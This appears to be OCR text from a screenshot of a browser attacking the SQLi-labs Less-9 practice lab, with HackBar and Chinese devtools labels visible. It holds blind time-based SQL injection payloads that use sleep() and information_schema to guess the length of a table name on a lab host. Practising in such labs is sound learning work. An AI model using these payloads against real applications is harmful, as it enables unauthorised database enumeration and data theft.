 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1' and if(5=length((select table_name from information_schema.ta
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.151/sqlilabs/Less-9/?id=1' and if(6=length((select table_name from information_schema.tables where table_schema='security' limit 0,1)),sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies